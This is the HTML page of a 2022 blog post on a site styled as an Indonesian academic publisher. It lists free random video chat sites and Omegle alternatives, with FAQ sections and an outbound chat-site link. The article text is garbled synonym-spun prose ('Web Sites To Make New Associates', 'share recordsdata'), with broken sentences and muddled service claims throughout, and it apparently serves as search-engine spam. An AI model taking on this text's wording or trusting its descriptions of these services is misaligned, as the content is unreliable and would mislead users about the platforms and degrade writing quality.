                  <div class="h-global-transition-all"><span><h1 style='margin-bottom:0'>Top 10 Web Sites For Free Video Chat</h1></span></div>
                </div>
              </div>
            </div>
          </div>
          <!---->
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container main-row'><div class='h-row main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="98-m1" class="style-64 style-local-98-m1 h-overflow-hidden position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="98-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-65 style-local-98-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-70 style-local-98-m3 position-relative">
        <!---->
        <div data-colibri-component="" class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <!---->
        <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12 post-5565 post type-post status-publish format-standard hentry category-uncategorized masonry-item style-71-outer style-local-98-m4-outer"><div data-colibri-id="14-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-71 style-local-98-m4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail colibri-post-thumbnail-has-placeholder style-72 style-local-98-m5 h-overflow-hidden position-relative h-element"><div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-98-m5-height"></div> <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100"><div class="w-100 h-y-container"> </div></div></div><div data-colibri-id="14-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-73 style-local-98-m6 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-74-outer style-local-98-m7-outer"><div data-colibri-id="14-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-74 style-local-98-m7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m8" class="h-blog-meta style-75 style-local-98-m8 position-relative h-element"><div class="metadata-item"><span class="metadata-prefix">by </span> <a href="https://internationalpublisher.id/author/aerfa/">aerfa</a> <span class="meta-separator"></span></div><div class="metadata-item"><span class="metadata-prefix">on </span> <a href="https://internationalpublisher.id/2022/06/14/">June 14, 2022</a></div></div><div data-colibri-id="14-m9" class="style-76 style-local-98-m9 position-relative h-element"><div class="h-global-transition-all colibri-post-content"><p>It is an effective way to video chat with different users online it would not matter what your interests are. The free live video call website with out registration on this listing is Chat.com. The advantage of the location is you could interact in HD streams and see the other party. Its private chat is so interactive that you could additionally use emojis and stickers and not utilizing a limit. The site additionally claims they have more than three million active customers worldwide. Meaning, you&#8217;ll find a way to guarantee that you will have a chat partner anytime. Furthermore, Chat.com has strict guidelines, and you should be an adult or 18+ before you&#8217;ll find a way to be a part of.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is there a better site than Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>ChatRandom is another straightforward to make use of and fun chatting app that makes an excellent Omegle alternative. The app has turn out to be a household name because it helps people from all over the world join and it adds new languages and countries all the time.</p>
</div></div>
</div>
<p>Camsurf’s biggest power is the chance to connect with same-minded people by sharing the things you all like or have in frequent. Engage with strangers via multiple chat rooms and make sure every second counts. Used by hundreds of thousands of people from every corner of the planet, Hola is rather more than just a video and chat app. While finding contacts and starting conversations is the main objective of the app, it also offers tons of attention-grabbing content and entertainment.</p>
<h2>Finest Online Video Chat Web Sites To Make New Associates</h2>
<p>Additionally, Skype allows you to proceed textual content chatting while on a call and share your desktop. You can create polls, ship cash, share recordsdata, and even share Spotify tracks. If you have not used Skype in a while, you might be shocked at how far it is come. Free customers can have solely up to four people in a video call, but there isn&#8217;t any time restrict, no login required, and nothing to download. It enables you to name anyone freed from cost,due to its &#8220;Skype to Skype calls&#8221; characteristic. However,you can even improve to the paid call plan the place you can make video or voice calls to any phone numbers and at affordable prices.</p>
<p>In its random video name feature, you&#8217;ll find individuals from everywhere in the world. People who like to speak with folks from totally different nations will certainly like the Camsurfchat app with strangers. In the world of social networking, innovation has all the time been important. FaceFlow is doing something new by setting group video chats as a normal.</p>
<h3>A Free Program For Android, By Amor Holdings</h3>
<p>AceThinker Screen Grabber Pro is an application that you have to use to document your screen exercise, whether you would possibly be watching motion pictures, streaming live movies, etc. Moreover, While recording, you can also take screenshots of particular components of the recording and add real annotation time. Get started by following the steps below to report live video chat websites using Screen Grabber Pro. Imeetzu will offer you a random live chat and textual content cath room which is similar to Omegle. After you may have met with random people, an invitation will pop as much as invite you to affix its free online relationship finder.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does M or F mean on Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>People like using these abbreviations to chat quickly, and without typing much. You will usually see folks utilizing M for &#x201C;male&#x201D; and F for &#x201C;female&#x201D; after utilizing ASL. We will list some other most used abbreviations that are used on Omegle. BRB: Be right back.</p>
</div></div>
</div>
<p>TinyChat users most commonly chat with strangers based on their interests. The site makes it easy to discover a chat room with loads of random people involved in the stuff you love. You can even create your personal rooms you function admin in, and invite any variety of customers for a personal group chat. You can also share movies or live streams together with your chat room. Bazoocam is one other nice site for random video chat encounters. It&#8217;s a super easy, streamlined interface that makes it easy for customers to get began. One factor that sets it apart from other sites is its worldwide userbase.</p>
<h2>Here Are The Highest 15 Video Chat Sites Like Omegle</h2>
<p>ChatRad is open for everybody; one of their phrases is that you should be an adult and know tips on how to report abusive customers. Additionally, you probably can shield your privateness by staying anonymous. Lastly, you can begin a video chat even you don&#8217;t have a webcam.</p>
<ul>
<li>There are a number of chat rooms out there for users to join.</li>
<li>Apps are available, nevertheless, for Android, iOS, macOS, and Windows.</li>
<li>It has a superb neighborhood reporting system so that you can be safe on the web.</li>
<li>Sometimes an fascinating conversation with random new individuals at first call converts into a lifelong relationship.</li>
</ul>
<p>Whether you want to date online or just need a new friend, Anonymous Chat Rooms has every little thing you need. Share everything with strangers with out worrying about your identification. Chat immediately with new people nearby or around the globe. If your friends aren’t on MeowChat, there are hundreds of thousands of individuals on MeowChat that need to chat with you. We have privacy settings that enables solely your real life pals to have the power to discover and message you. MeowChat is about making new associates, penpals and exploring the world. Omegle picks different customers at random and lets you have one-on-one chats with one another.</p>
<h3>Honeycam Chat</h3>
<p>ChatRad can be thought-about as a great platform however not the most effective one as it imposes big restrictions on the users. You shall be blocked instantly after speaking over something malicious. While primarily aimed at companies and professionals, there&#8217;s nonetheless a Microsoft Teams can supply.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Where can I chat anonymously?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Anonymous Chats Once More.</li>
<li>Omegle &#x2013; Best for One-on-One Matchups.</li>
<li>connected2.me &#x2013; Best for Chatting Local.</li>
<li>Whisper Best for Finding Like-Minded Conversation.</li>
<li>RandoChat &#x2013; Best Anonymous Chat Text for Positivity.</li>
<li>ChatOften &#x2013; Best Anonymous Chat App for Repeat Convos.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>The excellent news is that there are many websites where you possibly can video chat with random people and meet new strangers. There is a random chat room, video chat room, and text chat room to fulfill and speak to new people. Getting to know strangers online could be a bit intimidating, but these platforms make it easy.</p>
<p>Twoo offers a perfect platform to fulfill strangers from everywhere in the world. You can hold on with individuals on free video calls, talk and chat with them. Above all, it even enables you to discover people near you just by confirming your zone. Bloomy is considered one of the newly launched random video call apps available for Android and iOS units.</p>
<p>Unlike many other sites which are open for everybody, ChatRad has some phrases, including that you must be a minimal of 18 years of age to use the service. Additionally, you probably can protect your privacy by remaining nameless. Even in case your webcam isn&#8217;t working, you&#8217;ll have the ability to nonetheless begin a video chat. You need not worry when you aren&#8217;t positive where, to start with, video chatting. We can help you irrespective of your level of experience with random chat.</p>
<h3>Meet Writer</h3>
<p>Are you hoping to explore different cultures and traditions? There is no better way to do it than studying from strangers, and Azar provides you with such a platform. The app allows you to hyperlink up with individuals from 190 countries. Interestingly, you don’t have to know their language as Azar translates the chats in real-time.</p>
<p>Premium members may even go back to earlier chat partners. Premium memberships value $6.ninety nine per week or $19.ninety nine a month. ChatKi has some distinctive features that set it aside from different sites <a href="https://echat.live/joingy/">https://echat.live/joingy/</a>, however they&#8217;re solely available to premium users. One example is an auto-translation function that makes it simpler to chat with customers you might need a language barrier with.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is there one other site like Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>TinyChat. TinyChat is one of the best alternatives to Omegle and is free to use.</li>
<li>Chatrandom. Chatrandom is a wonderful Omegle different that connects you to random individuals across the globe.</li>
<li>ChatHub.</li>
<li>EmeraldChat.</li>
<li>Chatroulette.</li>
<li>Shagle.</li>
<li>CamSurf.</li>
<li>Bazoocam.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
</div></div><div data-colibri-id="14-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-77 style-local-98-m10 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-78-outer style-local-98-m11-outer"><div data-colibri-id="14-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-78 style-local-98-m11 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m12" class="h-text h-text-component style-79 style-local-98-m12 position-relative h-element"> <div class=""><p>Categories:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-80-outer style-local-98-m13-outer"><div data-colibri-id="14-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-98-m13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m14" class="h-blog-categories style-81 style-local-98-m14 position-relative h-element"><div class="h-global-transition-all"><a class="d-inline-block colibri-post-category" href="https://internationalpublisher.id/category/uncategorized/">Uncategorized</a></div></div></div></div></div></div></div><div data-colibri-id="14-m15" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-82 style-local-98-m15 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-center align-items-md-center align-items-center gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto align-self-lg-center align-self-md-center align-self-center style-83-outer style-local-98-m16-outer"><div data-colibri-id="14-m16" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-83 style-local-98-m16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m17" class="h-text h-text-component style-84 style-local-98-m17 position-relative h-element"> <div class=""><p>Tags:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col align-self-lg-center align-self-md-center align-self-center style-85-outer style-local-98-m18-outer"><div data-colibri-id="14-m18" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-85 style-local-98-m18 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m19" class="h-blog-tags empty-preview style-86 style-local-98-m19 position-relative h-element"><div class="h-global-transition-all"><span class="d-inline-block colibri-post-tag">No Tag</span></div></div></div></div></div></div></div></div></div></div></div></div><div data-colibri-id="14-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-87 style-local-98-m20 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-88-outer style-local-98-m21-outer"><div data-colibri-id="14-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-88 style-local-98-m21 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m22" class="post-nav-button hide-title style-89 style-local-98-m22 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://internationalpublisher.id/2022/06/14/the-method-to-arrange-a-live-digicam-feed-webcam-stream-in-eight-steps/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous&nbsp;post</span> <span class="post-title" title="The Method To Arrange A Live Digicam Feed Webcam Stream In Eight Steps">The Method To Arrange A Live Digicam Feed Webcam Stream In Eight Steps</span></a></div></div>
	</nav></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-98-m23-outer"><div data-colibri-id="14-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-98-m23 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m24" class="post-nav-button hide-title style-91 style-local-98-m24 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://internationalpublisher.id/2022/06/14/are-you-curious-to-know-about-jerkmate-evaluate/" rel="next"><span class="meta-nav" aria-hidden="true">Next&nbsp;post</span> <span class="post-title" title="Are You Curious To Know About Jerkmate Evaluate">Are You Curious To Know About Jerkmate Evaluate</span></a></div></div>
	</nav></div></div></div></div></div></div></div></div></div></div>
      
      
          </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="98-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-92 style-local-98-m29 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-97 style-local-98-m30 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-98-outer style-local-98-m31-outer">
            <div data-colibri-id="98-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-98 style-local-98-m31 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="98-m32" class="style-99 style-local-98-m32 position-relative">
                  <!---->
                  <div class="h-global-transition-all blog-post-comments"><p class="comments-disabled">Comments are closed</p></div>
                </div>
                <div data-colibri-id="98-m33" class="position-relative">
                  <!---->
                  <div class="h-global-transition-all">		</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div data-colibri-id="110-s1" class="style-158 style-local-110-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="110-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-159 style-local-110-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="110-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-164 style-local-110-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-165-outer style-local-110-s4-outer">
            <div data-colibri-id="110-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-165 style-local-110-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="110-s5" class="h-widget-area style-166 style-local-110-s5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all widget-shortcode"><div id="text-4" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">About This Site</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p>Here are the products and services we offer:</p>
<p>Scientific Journal Publication:<br />
there are more than 10 of the best journals that we manage with a 100% guarantee of publication.</p>
<p>Book Publishing:<br />
We are ready to help publish your book. Free choose the best cover design</p>
<p>IPR assistance:<br />
protect your scientific work with intellectual property rights, we are ready to accompany you until the certificate is issued.</p>
</div>
		</div></div><div id="text-5" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">Find Us</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p><strong>Address</strong><br />
Bekasi &#8211; Jawa Barat &#8211; Indonesia</p>
<p><strong>Hours</strong><br />
Monday–Friday: 9:00AM–5:00PM<br />
Saturday &amp; Sunday: 11:00AM–3:00PM</p>
</div>
		</div></div></div>
                  <div data-colibri-id="110-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><!-- dynamic footer start --><div data-enabled="true" data-colibri-component="footer-parallax" data-colibri-id="95-f1" class="page-footer style-59 style-local-95-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="95-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-95-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="95-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-95-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-95-f4-outer">
            <div data-colibri-id="95-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-95-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="95-f5" class="style-63 style-local-95-f5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2026 INTERNATIONAL PUBLISHER. Created for free using WordPress and
                    <a target="_blank" href="https://colibriwp.com" rel="noopener">Colibri</a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://internationalpublisher.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://internationalpublisher.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://internationalpublisher.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
